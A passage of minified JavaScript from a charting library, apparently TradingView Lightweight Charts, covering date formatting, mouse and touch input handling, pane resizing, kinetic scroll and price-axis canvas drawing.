i=this.ec,s=this.sc;if(i===s)return i;if(t=Math.max(0,Math.min(100,Math.round(100*t))),null===this.Zu||this.Zu.mr!==s||this.Zu.wr!==i)this.Zu={mr:s,wr:i,Hc:new Map};else{const i=this.Zu.Hc.get(t);if(void 0!==i)return i}const e=this.Sl.tt(s,i,t/100);return this.Zu.Hc.set(t,e),e}Uc(t){return this.qu.indexOf(t)}Xi(){return this.Sl}$c(){return this.qc()}qc(t){const i=new yi(this.uh,this);this.qu.push(i);const s=t??this.qu.length-1,e=X.gn();return e.Qs(s,{tn:0,sn:!0}),this.rc(e),i}tc(t){return u(t>=0,"Index should be greater or equal to 0"),(t=Math.min(this.qu.length,t))<this.qu.length?this.qu[t]:this.qc(t)}Fc(t){return this.qu.findIndex((i=>i.Oo().includes(t)))}gc(t,i){const s=new X(i);if(null!==t){const e=this.qu.indexOf(t);s.Qs(e,{tn:i})}return s}hc(t,i){return void 0===i&&(i=2),this.gc(this.Hn(t),i)}rc(t){this.Gu&&this.Gu(t),this.qu.forEach((t=>t.i_().lr().yt()))}Ec(t,i){const s=t.N().priceScaleId,e=void 0!==s?s:this.Oc();i.Gl(t,e),j(e)||t.hr(t.N())}nc(t){const i=this.Ps.layout;return"gradient"===i.background.type?0===t?i.background.topColor:i.background.bottomColor:i.background.color}zc(t){!t.Lo()&&0===t.Ma().length&&this.qu.length>1&&this.qu.splice(this.Uc(t),1)}}function Wi(t){if(t>=1)return 0;let i=0;for(;i<8;i++){const s=Math.round(t);if(Math.abs(s-t)<1e-8)return i;t*=10}return i}function Bi(t){return!g(t)&&!w(t)}function Li(t){return g(t)}!function(t){t[t.Disabled=0]="Disabled",t[t.Continuous=1]="Continuous",t[t.OnDataUpdate=2]="OnDataUpdate"}(Ti||(Ti={})),function(t){t[t.LastBar=0]="LastBar",t[t.LastVisible=1]="LastVisible"}(Fi||(Fi={})),function(t){t.Solid="solid",t.VerticalGradient="gradient"}(Oi||(Oi={})),function(t){t[t.Year=0]="Year",t[t.Month=1]="Month",t[t.DayOfMonth=2]="DayOfMonth",t[t.Time=3]="Time",t[t.TimeWithSeconds=4]="TimeWithSeconds"}(Di||(Di={}));const Ai=t=>t.getUTCFullYear();class Ji{constructor(t="yyyy-MM-dd",i="default"){this.Yc=t,this.jc=i}__(t){return function(t,i,s){return i.replace(/yyyy/g,(t=>tt(Ai(t),4))(t)).replace(/yy/g,(t=>tt(Ai(t)%100,2))(t)).replace(/MMMM/g,((t,i)=>new Date(t.getUTCFullYear(),t.getUTCMonth(),1).toLocaleString(i,{month:"long"}))(t,s)).replace(/MMM/g,((t,i)=>new Date(t.getUTCFullYear(),t.getUTCMonth(),1).toLocaleString(i,{month:"short"
}))(t,s)).replace(/MM/g,(t=>tt((t=>t.getUTCMonth()+1)(t),2))(t)).replace(/dd/g,(t=>tt((t=>t.getUTCDate())(t),2))(t))}(t,this.Yc,this.jc)}}class Qi{constructor(t){this.Kc=t||"%h:%m:%s"}__(t){return this.Kc.replace("%h",tt(t.getUTCHours(),2)).replace("%m",tt(t.getUTCMinutes(),2)).replace("%s",tt(t.getUTCSeconds(),2))}}const qi={Xc:"yyyy-MM-dd",Zc:"%h:%m:%s",Gc:" ",Jc:"default"};class $i{constructor(t={}){const i={...qi,...t};this.Qc=new Ji(i.Xc,i.Jc),this.td=new Qi(i.Zc),this.sd=i.Gc}__(t){return`${this.Qc.__(t)}${this.sd}${this.td.__(t)}`}}function Gi(t){return 60*t*60*1e3}function Hi(t){return 60*t*1e3}const Ui=[{nd:1e3,ed:10},{nd:Hi(1),ed:20},{nd:Hi(5),ed:21},{nd:Hi(30),ed:22},{nd:Gi(1),ed:30},{nd:Gi(3),ed:31},{nd:Gi(6),ed:32},{nd:Gi(12),ed:33}];function Zi(t,i){if(t.getUTCFullYear()!==i.getUTCFullYear())return 70;if(t.getUTCMonth()!==i.getUTCMonth())return 60;if(t.getUTCDate()!==i.getUTCDate())return 50;for(let s=Ui.length-1;s>=0;--s)if(Math.floor(i.getTime()/Ui[s].nd)!==Math.floor(t.getTime()/Ui[s].nd))return Ui[s].ed;return 0}function ji(t){let i=t;if(w(t)&&(i=Ki(t)),!Bi(i))throw new Error("time must be of type BusinessDay");const s=new Date(Date.UTC(i.year,i.month-1,i.day,0,0,0,0));return{rd:Math.round(s.getTime()/1e3),hd:i}}function Xi(t){if(!Li(t))throw new Error("time must be of type isUTCTimestamp");return{rd:t}}function Ki(t){const i=new Date(t);if(isNaN(i.getTime()))throw new Error(`Invalid date string=${t}, expected format=yyyy-mm-dd`);return{day:i.getUTCDate(),month:i.getUTCMonth()+1,year:i.getUTCFullYear()}}function ts(t){w(t.time)&&(t.time=Ki(t.time))}class is{options(){return this.Ps}setOptions(t){this.Ps=t,this.updateFormatter(t.localization)}preprocessData(t){Array.isArray(t)?function(t){t.forEach(ts)}(t):ts(t)}createConverterToInternalObj(t){return d(function(t){return 0===t.length?null:Bi(t[0].time)||w(t[0].time)?ji:Xi}(t))}key(t){return"object"==typeof t&&"rd"in t?t.rd:this.key(this.convertHorzItemToInternal(t))}cacheKey(t){const i=t;return void 0===i.hd?new Date(1e3*i.rd).getTime():new Date(Date.UTC(i.hd.year,i.hd.month-1,i.hd.day)).getTime()}convertHorzItemToInternal(t){return Li(i=t)?Xi(i):Bi(i)?ji(i):ji(Ki(i));var i}updateFormatter(t){if(!this.Ps)return;const i=t.dateFormat;this.Ps.timeScale.timeVisible?this.ad=new $i({Xc:i,Zc:this.Ps.timeScale.secondsVisible?"%h:%m:%s":"%h:%m",Gc:"   ",Jc:t.locale}):this.ad=new Ji(i,t.locale)}formatHorzItem(t){const i=t;return this.ad.__(new Date(1e3*i.rd))}formatTickmark(t,i){const s=function(t,i,s){switch(t){case 0:case 10:return i?s?4:3:2;case 20:case 21:case 22:case 30:case 31:case 32:case 33:return i?3:2;case 50:return 2;case 60:return 1;case 70:return 0}}(t.weight,this.Ps.timeScale.timeVisible,this.Ps.timeScale.secondsVisible),e=this.Ps.timeScale;if(void 0!==e.tickMarkFormatter){const h=e.tickMarkFormatter(t.originalTime,s,i.locale);if(null!==h)return h}return function(t,i,s){const e={};switch(i){case 0:e.year="numeric";break;case 1:e.month="short";break;case 2:e.day="numeric";break;case 3:e.hour12=!1,e.hour="2-digit",e.minute="2-digit";break;case 4:
e.hour12=!1,e.hour="2-digit",e.minute="2-digit",e.second="2-digit"}const h=void 0===t.hd?new Date(1e3*t.rd):new Date(Date.UTC(t.hd.year,t.hd.month-1,t.hd.day));return new Date(h.getUTCFullYear(),h.getUTCMonth(),h.getUTCDate(),h.getUTCHours(),h.getUTCMinutes(),h.getUTCSeconds(),h.getUTCMilliseconds()).toLocaleString(s,e)}(t.time,s,i.locale)}maxTickMarkWeight(t){let i=t.reduce(Yi,t[0]).weight;return i>30&&i<50&&(i=30),i}fillWeightsForPoints(t,i){!function(t,i=0){if(0===t.length)return;let s=0===i?null:t[i-1].time.rd,e=null!==s?new Date(1e3*s):null,h=0;for(let n=i;n<t.length;++n){const i=t[n],r=new Date(1e3*i.time.rd);null!==e&&(i.timeWeight=Zi(r,e)),h+=i.time.rd-(s||i.time.rd),s=i.time.rd,e=r}if(0===i&&t.length>1){const i=Math.ceil(h/(t.length-1)),s=new Date(1e3*(t[0].time.rd-i));t[0].timeWeight=Zi(new Date(1e3*t[0].time.rd),s)}}(t,i)}static ld(t){return m({localization:{dateFormat:"dd MMM 'yy"}},t??{})}}const ss="undefined"!=typeof window;function es(){return!!ss&&window.navigator.userAgent.toLowerCase().indexOf("firefox")>-1}function hs(){return!!ss&&/iPhone|iPad|iPod/.test(window.navigator.platform)}function ns(t){return t+t%2}class rs{constructor(t,i,s){this.od=0,this._d=null,this.ud={_t:Number.NEGATIVE_INFINITY,ut:Number.POSITIVE_INFINITY},this.dd=0,this.fd=null,this.pd={_t:Number.NEGATIVE_INFINITY,ut:Number.POSITIVE_INFINITY},this.vd=null,this.md=!1,this.wd=null,this.gd=null,this.Md=!1,this.bd=!1,this.Sd=!1,this.xd=null,this.Cd=null,this.Pd=null,this.yd=null,this.kd=null,this.Td=null,this.Rd=null,this.Dd=0,this.Vd=!1,this.Bd=!1,this.Id=!1,this.Ed=0,this.Ad=null,this.zd=!hs(),this.Ld=t=>{this.Od(t)},this.Nd=t=>{if(this.Fd(t)){const i=this.Wd(t);if(++this.dd,this.fd&&this.dd>1){const{Hd:s}=this.Ud(as(t),this.pd);s<30&&!this.Sd&&this.$d(i,this.Yd.qd),this.jd()}}else{const i=this.Wd(t);if(++this.od,this._d&&this.od>1){const{Hd:s}=this.Ud(as(t),this.ud);s<5&&!this.bd&&this.Kd(i,this.Yd.Xd),this.Zd()}}},this.Gd=t,this.Yd=i,this.Ps=s,this.Jd()}m(){null!==this.xd&&(this.xd(),this.xd=null),null!==this.Cd&&(this.Cd(),this.Cd=null),null!==this.yd&&(this.yd(),this.yd=null),null!==this.kd&&(this.kd(),this.kd=null),null!==this.Td&&(this.Td(),this.Td=null),null!==this.Pd&&(this.Pd(),this.Pd=null),this.Qd(),this.Zd()}tf(t){this.yd&&this.yd();const i=this.if.bind(this);if(this.yd=()=>{this.Gd.removeEventListener("mousemove",i)},this.Gd.addEventListener("mousemove",i),this.Fd(t))return;const s=this.Wd(t);this.Kd(s,this.Yd.sf),this.zd=!0}Zd(){null!==this._d&&clearTimeout(this._d),this.od=0,this._d=null,this.ud={_t:Number.NEGATIVE_INFINITY,ut:Number.POSITIVE_INFINITY}}jd(){null!==this.fd&&clearTimeout(this.fd),this.dd=0,this.fd=null,this.pd={_t:Number.NEGATIVE_INFINITY,ut:Number.POSITIVE_INFINITY}}if(t){if(this.Id||null!==this.gd)return;if(this.Fd(t))return;const i=this.Wd(t);this.Kd(i,this.Yd.nf),this.zd=!0}ef(t){const i=cs(t.changedTouches,d(this.Ad));if(null===i)return;if(this.Ed=us(t),null!==this.Rd)return;if(this.Bd)return;this.Vd=!0;const s=this.Ud(as(i),d(this.gd)),{rf:e,hf:h,Hd:n}=s;if(this.Md||!(n<5)){if(!this.Md){
const t=.5*e,i=h>=t&&!this.Ps.af(),s=t>h&&!this.Ps.lf();i||s||(this.Bd=!0),this.Md=!0,this.Sd=!0,this.Qd(),this.jd()}if(!this.Bd){const s=this.Wd(t,i);this.$d(s,this.Yd._f),ls(t)}}}uf(t){if(0!==t.button)return;const i=this.Ud(as(t),d(this.wd)),{Hd:s}=i;if(s>=5&&(this.bd=!0,this.Zd()),this.bd){const i=this.Wd(t);this.Kd(i,this.Yd.cf)}}Ud(t,i){const s=Math.abs(i._t-t._t),e=Math.abs(i.ut-t.ut);return{rf:s,hf:e,Hd:s+e}}df(t){let i=cs(t.changedTouches,d(this.Ad));if(null===i&&0===t.touches.length&&(i=t.changedTouches[0]),null===i)return;this.Ad=null,this.Ed=us(t),this.Qd(),this.gd=null,this.Td&&(this.Td(),this.Td=null);const s=this.Wd(t,i);if(this.$d(s,this.Yd.ff),++this.dd,this.fd&&this.dd>1){const{Hd:t}=this.Ud(as(i),this.pd);t<30&&!this.Sd&&this.$d(s,this.Yd.qd),this.jd()}else this.Sd||(this.$d(s,this.Yd.pf),this.Yd.pf&&ls(t));0===this.dd&&ls(t),0===t.touches.length&&this.md&&(this.md=!1,ls(t))}Od(t){if(0!==t.button)return;const i=this.Wd(t);if(this.wd=null,this.Id=!1,this.kd&&(this.kd(),this.kd=null),es()&&this.Gd.ownerDocument.documentElement.removeEventListener("mouseleave",this.Ld),!this.Fd(t))if(this.Kd(i,this.Yd.vf),++this.od,this._d&&this.od>1){const{Hd:s}=this.Ud(as(t),this.ud);s<5&&!this.bd&&this.Kd(i,this.Yd.Xd),this.Zd()}else this.bd||this.Kd(i,this.Yd.mf)}Qd(){null!==this.vd&&(clearTimeout(this.vd),this.vd=null)}wf(t){if(null!==this.Ad)return;const i=t.changedTouches[0];this.Ad=i.identifier,this.Ed=us(t);const s=this.Gd.ownerDocument.documentElement;this.Sd=!1,this.Md=!1,this.Bd=!1,this.gd=as(i),this.Td&&(this.Td(),this.Td=null);{const i=this.ef.bind(this),e=this.df.bind(this);this.Td=()=>{s.removeEventListener("touchmove",i),s.removeEventListener("touchend",e)},s.addEventListener("touchmove",i,{passive:!1}),s.addEventListener("touchend",e,{passive:!1}),this.Qd(),this.vd=setTimeout(this.gf.bind(this,t),240)}const e=this.Wd(t,i);this.$d(e,this.Yd.Mf),this.fd||(this.dd=0,this.fd=setTimeout(this.jd.bind(this),500),this.pd=as(i))}bf(t){if(0!==t.button)return;const i=this.Gd.ownerDocument.documentElement;es()&&i.addEventListener("mouseleave",this.Ld),this.bd=!1,this.wd=as(t),this.kd&&(this.kd(),this.kd=null);{const t=this.uf.bind(this),s=this.Od.bind(this);this.kd=()=>{i.removeEventListener("mousemove",t),i.removeEventListener("mouseup",s)},i.addEventListener("mousemove",t),i.addEventListener("mouseup",s)}if(this.Id=!0,this.Fd(t))return;const s=this.Wd(t);this.Kd(s,this.Yd.Sf),this._d||(this.od=0,this._d=setTimeout(this.Zd.bind(this),500),this.ud=as(t))}Jd(){this.Gd.addEventListener("mouseenter",this.tf.bind(this)),this.Gd.addEventListener("touchcancel",this.Qd.bind(this));{const t=this.Gd.ownerDocument,i=t=>{this.Yd.xf&&(t.composed&&this.Gd.contains(t.composedPath()[0])||t.target&&this.Gd.contains(t.target)||this.Yd.xf())};this.Cd=()=>{t.removeEventListener("touchstart",i)},this.xd=()=>{t.removeEventListener("mousedown",i)},t.addEventListener("mousedown",i),t.addEventListener("touchstart",i,{passive:!0})}hs()&&(this.Pd=()=>{this.Gd.removeEventListener("dblclick",this.Nd)},
this.Gd.addEventListener("dblclick",this.Nd)),this.Gd.addEventListener("mouseleave",this.Cf.bind(this)),this.Gd.addEventListener("touchstart",this.wf.bind(this),{passive:!0}),function(t){ss&&void 0!==window.chrome&&t.addEventListener("mousedown",(t=>{if(1===t.button)return t.preventDefault(),!1}))}(this.Gd),this.Gd.addEventListener("mousedown",this.bf.bind(this)),this.Pf(),this.Gd.addEventListener("touchmove",(()=>{}),{passive:!1})}Pf(){void 0===this.Yd.yf&&void 0===this.Yd.kf&&void 0===this.Yd.Tf||(this.Gd.addEventListener("touchstart",(t=>this.Rf(t.touches)),{passive:!0}),this.Gd.addEventListener("touchmove",(t=>{if(2===t.touches.length&&null!==this.Rd&&void 0!==this.Yd.kf){const i=os(t.touches[0],t.touches[1])/this.Dd;this.Yd.kf(this.Rd,i),ls(t)}}),{passive:!1}),this.Gd.addEventListener("touchend",(t=>{this.Rf(t.touches)})))}Rf(t){1===t.length&&(this.Vd=!1),2!==t.length||this.Vd||this.md?this.Df():this.Vf(t)}Vf(t){const i=this.Gd.getBoundingClientRect()||{left:0,top:0};this.Rd={_t:(t[0].clientX-i.left+(t[1].clientX-i.left))/2,ut:(t[0].clientY-i.top+(t[1].clientY-i.top))/2},this.Dd=os(t[0],t[1]),void 0!==this.Yd.yf&&this.Yd.yf(),this.Qd()}Df(){null!==this.Rd&&(this.Rd=null,void 0!==this.Yd.Tf&&this.Yd.Tf())}Cf(t){if(this.yd&&this.yd(),this.Fd(t))return;if(!this.zd)return;const i=this.Wd(t);this.Kd(i,this.Yd.Bf),this.zd=!hs()}gf(t){const i=cs(t.touches,d(this.Ad));if(null===i)return;const s=this.Wd(t,i);this.$d(s,this.Yd.If),this.Sd=!0,this.md=!0}Fd(t){return t.sourceCapabilities&&void 0!==t.sourceCapabilities.firesTouchEvents?t.sourceCapabilities.firesTouchEvents:us(t)<this.Ed+500}$d(t,i){i&&i.call(this.Yd,t)}Kd(t,i){i&&i.call(this.Yd,t)}Wd(t,i){const s=i||t,e=this.Gd.getBoundingClientRect()||{left:0,top:0};return{clientX:s.clientX,clientY:s.clientY,pageX:s.pageX,pageY:s.pageY,screenX:s.screenX,screenY:s.screenY,localX:s.clientX-e.left,localY:s.clientY-e.top,ctrlKey:t.ctrlKey,altKey:t.altKey,shiftKey:t.shiftKey,metaKey:t.metaKey,Ef:!t.type.startsWith("mouse")&&"contextmenu"!==t.type&&"click"!==t.type,Af:t.type,zf:s.target,a_:t.view,Lf:()=>{"touchstart"!==t.type&&ls(t)}}}}function os(t,i){const s=t.clientX-i.clientX,e=t.clientY-i.clientY;return Math.sqrt(s*s+e*e)}function ls(t){t.cancelable&&t.preventDefault()}function as(t){return{_t:t.pageX,ut:t.pageY}}function us(t){return t.timeStamp||performance.now()}function cs(t,i){for(let s=0;s<t.length;++s)if(t[s].identifier===i)return t[s];return null}class ds{constructor(t,i,s){this.Of=null,this.Nf=null,this.Ff=!0,this.Wf=null,this.Hf=t,this.Uf=t.$f()[i],this.qf=t.$f()[s],this.Yf=document.createElement("tr"),this.Yf.style.height="1px",this.jf=document.createElement("td"),this.jf.style.position="relative",this.jf.style.padding="0",this.jf.style.margin="0",this.jf.setAttribute("colspan","3"),this.Kf(),this.Yf.appendChild(this.jf),this.Ff=this.Hf.N().layout.panes.enableResize,this.Ff?this.Xf():(this.Of=null,this.Nf=null)}m(){null!==this.Nf&&this.Nf.m()}Zf(){return this.Yf}Gf(){return e.size({width:this.Uf.Gf().width,height:1})}Jf(){return e.size({width:this.Uf.Jf().width,
height:1*window.devicePixelRatio})}Qf(t,i,s){const e=this.Jf();t.fillStyle=this.Hf.N().layout.panes.separatorColor,t.fillRect(i,s,e.width,e.height)}yt(){this.Kf(),this.Hf.N().layout.panes.enableResize!==this.Ff&&(this.Ff=this.Hf.N().layout.panes.enableResize,this.Ff?this.Xf():(null!==this.Of&&(this.jf.removeChild(this.Of.tp),this.jf.removeChild(this.Of.ip),this.Of=null),null!==this.Nf&&(this.Nf.m(),this.Nf=null)))}Xf(){const t=document.createElement("div"),i=t.style;i.position="fixed",i.display="none",i.zIndex="49",i.top="0",i.left="0",i.width="100%",i.height="100%",i.cursor="row-resize",this.jf.appendChild(t);const s=document.createElement("div"),e=s.style;e.position="absolute",e.zIndex="50",e.top="-4px",e.height="9px",e.width="100%",e.backgroundColor="",e.cursor="row-resize",this.jf.appendChild(s);const h={sf:this.sp.bind(this),Bf:this.np.bind(this),Sf:this.ep.bind(this),Mf:this.ep.bind(this),cf:this.rp.bind(this),_f:this.rp.bind(this),vf:this.hp.bind(this),ff:this.hp.bind(this)};this.Nf=new rs(s,h,{af:()=>!1,lf:()=>!0}),this.Of={ip:s,tp:t}}Kf(){this.jf.style.background=this.Hf.N().layout.panes.separatorColor}sp(t){null!==this.Of&&(this.Of.ip.style.backgroundColor=this.Hf.N().layout.panes.separatorHoverColor)}np(t){null!==this.Of&&null===this.Wf&&(this.Of.ip.style.backgroundColor="")}ep(t){if(null===this.Of)return;const i=this.Uf.ap().Bo()+this.qf.ap().Bo(),s=i/(this.Uf.Gf().height+this.qf.Gf().height),e=30*s;i<=2*e||(this.Wf={lp:t.pageY,op:this.Uf.ap().Bo(),_p:i-e,up:i,cp:s,dp:e},this.Of.tp.style.display="block")}rp(t){const i=this.Wf;if(null===i)return;const s=(t.pageY-i.lp)*i.cp,e=Xt(i.op+s,i.dp,i._p);this.Uf.ap().Io(e),this.qf.ap().Io(i.up-e),this.Hf.Qt().Ih()}hp(t){null!==this.Wf&&null!==this.Of&&(this.Wf=null,this.Of.tp.style.display="none")}}function fs(t,i){return t.fp-i.fp}function ps(t,i,s){const e=(t.fp-i.fp)/(t.wt-i.wt);return Math.sign(e)*Math.min(Math.abs(e),s)}class ms{constructor(t,i,s,e){this.pp=null,this.vp=null,this.mp=null,this.wp=null,this.gp=null,this.Mp=0,this.bp=0,this.Sp=t,this.xp=i,this.Cp=s,this.Mn=e}Pp(t,i){if(null!==this.pp){if(this.pp.wt===i)return void(this.pp.fp=t);if(Math.abs(this.pp.fp-t)<this.Mn)return}this.wp=this.mp,this.mp=this.vp,this.vp=this.pp,this.pp={wt:i,fp:t}}le(t,i){if(null===this.pp||null===this.vp)return;if(i-this.pp.wt>50)return;let s=0;const e=ps(this.pp,this.vp,this.xp),h=fs(this.pp,this.vp),n=[e],r=[h];if(s+=h,null!==this.mp){const t=ps(this.vp,this.mp,this.xp);if(Math.sign(t)===Math.sign(e)){const i=fs(this.vp,this.mp);if(n.push(t),r.push(i),s+=i,null!==this.wp){const t=ps(this.mp,this.wp,this.xp);if(Math.sign(t)===Math.sign(e)){const i=fs(this.mp,this.wp);n.push(t),r.push(i),s+=i}}}}let o=0;for(let t=0;t<n.length;++t)o+=r[t]/s*n[t];Math.abs(o)<this.Sp||(this.gp={fp:t,wt:i},this.bp=o,this.Mp=function(t,i){const s=Math.log(i);return Math.log(1*s/-t)/s}(Math.abs(o),this.Cp))}Du(t){const i=d(this.gp),s=t-i.wt;return i.fp+this.bp*(Math.pow(this.Cp,s)-1)/Math.log(this.Cp)}Ru(t){return null===this.gp||this.yp(t)===this.Mp}yp(t){const i=t-d(this.gp).wt
;return Math.min(i,this.Mp)}}class gs{constructor(t,i){this.kp=void 0,this.Tp=void 0,this.Rp=void 0,this.ps=!1,this.Dp=t,this.Vp=i,this.Bp()}yt(){this.Bp()}Ip(){this.kp&&this.Dp.removeChild(this.kp),this.Tp&&this.Dp.removeChild(this.Tp),this.kp=void 0,this.Tp=void 0}Ep(){return this.ps!==this.Ap()||this.Rp!==this.zp()}zp(){return this.Vp.Qt().Xi().J(this.Vp.N().layout.textColor)>160?"dark":"light"}Ap(){return this.Vp.N().layout.attributionLogo}Lp(){const t=new URL(location.href);return t.hostname?"&utm_source="+t.hostname+t.pathname:""}Bp(){this.Ep()&&(this.Ip(),this.ps=this.Ap(),this.ps&&(this.Rp=this.zp(),this.Tp=document.createElement("style"),this.Tp.innerText="a#tv-attr-logo{--fill:#131722;--stroke:#fff;position:absolute;left:10px;bottom:10px;height:19px;width:35px;margin:0;padding:0;border:0;z-index:3;}a#tv-attr-logo[data-dark]{--fill:#D1D4DC;--stroke:#131722;}",this.kp=document.createElement("a"),this.kp.href=`https://www.tradingview.com/?utm_medium=lwc-link&utm_campaign=lwc-chart${this.Lp()}`,this.kp.title="Charting by TradingView",this.kp.id="tv-attr-logo",this.kp.target="_blank",this.kp.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="35" height="19" fill="none"><g fill-rule="evenodd" clip-path="url(#a)" clip-rule="evenodd"><path fill="var(--stroke)" d="M2 0H0v10h6v9h21.4l.5-1.3 6-15 1-2.7H23.7l-.5 1.3-.2.6a5 5 0 0 0-7-.9V0H2Zm20 17h4l5.2-13 .8-2h-7l-1 2.5-.2.5-1.5 3.8-.3.7V17Zm-.8-10a3 3 0 0 0 .7-2.7A3 3 0 1 0 16.8 7h4.4ZM14 7V2H2v6h6v9h4V7h2Z"/><path fill="var(--fill)" d="M14 2H2v6h6v9h6V2Zm12 15h-7l6-15h7l-6 15Zm-7-9a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/></g><defs><clipPath id="a"><path fill="var(--stroke)" d="M0 0h35v19H0z"/></clipPath></defs></svg>',this.kp.toggleAttribute("data-dark","dark"===this.Rp),this.Dp.appendChild(this.Tp),this.Dp.appendChild(this.kp)))}}function vs(t,i){const s=d(t.ownerDocument).createElement("canvas");t.appendChild(s);const h=(0,e.bindCanvasElementBitmapSizeTo)(s,{type:"device-pixel-content-box",options:{allowResizeObserver:!0},transform:(t,i)=>({width:Math.max(t.width,i.width),height:Math.max(t.height,i.height)})});return h.resizeCanvasElement(i),h}function ws(t){t.width=1,t.height=1,t.getContext("2d")?.clearRect(0,0,1,1)}function bs(t,i,s,e){t.ih&&t.ih(i,s,e)}function Ms(t,i,s,e){t.nt(i,s,e)}function ys(t,i,s,e){const h=t(s,e);for(const t of h){const s=t.Tt(e);null!==s&&i(s)}}function _s(t,i){return s=>function(t){return void 0!==t.Ft}(s)?(s.Ft()?.ma()??"")!==i?[]:s.ta?.(t)??[]:[]}function xs(t,i,s,e){if(!t.length)return;let h=0;const n=t[0].$t(e,!0);let r=1===i?s/2-(t[0].Fi()-n/2):t[0].Fi()-n/2-s/2;r=Math.max(0,r);for(let n=1;n<t.length;n++){const o=t[n],l=t[n-1],a=l.$t(e,!1),u=o.Fi(),c=l.Fi();if(1===i?u>c-a:u<c+a){const e=c-a*i;o.Wi(e);const n=e-i*a/2;if((1===i?n<0:n>s)&&r>0){const e=1===i?-1-n:n-s,o=Math.min(e,r);for(let s=h;s<t.length;s++)t[s].Wi(t[s].Fi()+i*o);r-=o}}else h=n,r=1===i?c-a-u:u-(c+a)}}class Ss{constructor(t,i,s,h){this.Yi=null,this.Op=null,this.Np=!1,this.Fp=new nt(200),this.Wp=null,this.Hp=0,this.Up=!1,this.$p=()=>{this.Up||this.Pt.qp().Qt().ar()},
this.Yp=()=>{this.Up||this.Pt.qp().Qt().ar()},this.Pt=t,this.Ps=i,this.Ml=i.layout,this.Ju=s,this.jp="left"===h,this.Kp=_s("normal",h),this.Xp=_s("top",h),this.Zp=_s("bottom",h),this.jf=document.createElement("div"),this.jf.style.height="100%",this.jf.style.overflow="hidden",this.jf.style.width="25px",this.jf.style.left="0",this.jf.style.position="relative",this.Gp=vs(this.jf,e.size({width:16,height:16})),this.Gp.subscribeSuggestedBitmapSizeChanged(this.$p);const n=this.Gp.canvasElement;n.style.position="absolute",n.style.zIndex="1",n.style.left="0",n.style.top="0",this.Jp=vs(this.jf,e.size({width:16,height:16})),this.Jp.subscribeSuggestedBitmapSizeChanged(this.Yp);const r=this.Jp.canvasElement;r.style.position="absolute",r.style.zIndex="2",r.style.left="0",r.style.top="0";const o={Sf:this.ep.bind(this),Mf:this.ep.bind(this),cf:this.rp.bind(this),_f:this.rp.bind(this),xf:this.Qp.bind(this),vf:this.hp.bind(this),ff:this.hp.bind(this),Xd:this.tv.bind(this),qd:this.tv.bind(this),sf:this.iv.bind(this),Bf:this.np.bind(this)};this.Nf=new rs(this.Jp.canvasElement,o,{af:()=>!this.Ps.handleScroll.vertTouchDrag,lf:()=>!0})}m(){this.Nf.m(),this.Jp.unsubscribeSuggestedBitmapSizeChanged(this.Yp),ws(this.Jp.canvasElement),this.Jp.dispose(),this.Gp.unsubscribeSuggestedBitmapSizeChanged(this.$p),ws(this.Gp.canvasElement),this.Gp.dispose(),null!==this.Yi&&this.Yi.so().u(this),this.Yi=null}Zf(){return this.jf}P(){return this.Ml.fontSize}sv(){const t=this.Ju.N();return this.Wp!==t.k&&(this.Fp.Bn(),this.Wp=t.k),t}nv(){if(null===this.Yi)return 0;let t=0;const i=this.sv(),s=d(this.Gp.canvasElement.getContext("2d",{colorSpace:this.Pt.qp().N().layout.colorSpace}));s.save();const e=this.Yi.Da();s.font=this.ev(),e.length>0&&(t=Math.max(this.Fp.Vi(s,e[0].Za),this.Fp.Vi(s,e[e.length-1].Za)));const h=this.rv();for(let i=h.length;i--;){const e=this.Fp.Vi(s,h[i].ri());e>t&&(t=e)}const n=this.Yi.zt();if(null!==n&&null!==this.Op&&2!==(r=this.Ps.crosshair).mode&&r.horzLine.visible&&r.horzLine.labelVisible){const i=this.Yi.Ts(1,n),e=this.Yi.Ts(this.Op.height-2,n);t=Math.max(t,this.Fp.Vi(s,this.Yi.Zi(Math.floor(Math.min(i,e))+.11111111111111,n)),this.Fp.Vi(s,this.Yi.Zi(Math.ceil(Math.max(i,e))-.11111111111111,n)))}var r;s.restore();const o=t||34;return ns(Math.ceil(i.S+i.C+i.B+i.I+5+o))}hv(t){null!==this.Op&&(0,e.equalSizes)(this.Op,t)||(this.Op=t,this.Up=!0,this.Gp.resizeCanvasElement(t),this.Jp.resizeCanvasElement(t),this.Up=!1,this.jf.style.width=`${t.width}px`,this.jf.style.height=`${t.height}px`)}av(){return d(this.Op).width}_s(t){this.Yi!==t&&(null!==this.Yi&&this.Yi.so().u(this),this.Yi=t,t.so().i(this._l.bind(this),this))}Ft(){return this.Yi}Bn(){const t=this.Pt.ap();this.Pt.qp().Qt().Zo(t,d(this.Ft()))}lv(t){if(null===this.Op)return;const i={colorSpace:this.Pt.qp().N().layout.colorSpace};if(1!==t){this.ov(),this.Gp.applySuggestedBitmapSize();const t=(0,e.tryCreateCanvasRenderingTarget2D)(this.Gp,i);null!==t&&(t.useBitmapCoordinateSpace((t=>{this._v(t),this.uv(t)})),this.Pt.cv(t,this.Zp),this.dv(t),this.Pt.cv(t,this.Kp),this.fv(t))}
this.Jp.applySuggestedBitmapSize();const s=(0,e.tryCreateCanvasRenderingTarget2D)(this.Jp,i);null!==s&&(s.useBitmapCoordinateSpace((({context:t,bitmapSize:i})=>{t.clearRect(0,0,i.width,i.height)})),this.pv(s),this.Pt.cv(s,this.Xp))}Jf(){return this.Gp.bitmapSize}Qf(t,i,s,e){const h=this.Jf();if(h.width>0&&h.height>0&&(t.drawImage(this.Gp.canvasElement,i,s),e)){const e=this.Jp.canvasElement;t.drawImage(e,i,s)}}yt(){this.Yi?.Da()}ep(t){if(null===this.Yi||this.Yi.Ki()||!this.Ps.handleScale.axisPressedMouseMove.price)return;const i=this.Pt.qp().Qt(),s=this.Pt.ap();this.Np=!0,i.Uo(s,this.Yi,t.localY)}rp(t){if(null===this.Yi||!this.Ps.handleScale.axisPressedMouseMove.price)return;const i=this.Pt.qp().Qt(),s=this.Pt.ap(),e=this.Yi;i.$o(s,e,t.localY)}Qp(){if(null===this.Yi||!this.Ps.handleScale.axisPressedMouseMove.price)return;const t=this.Pt.qp().Qt(),i=this.Pt.ap(),s=this.Yi;this.Np&&(this.Np=!1,t.qo(i,s))}hp(t){if(null===this.Yi||!this.Ps.handleScale.axisPressedMouseMove.price)return;const 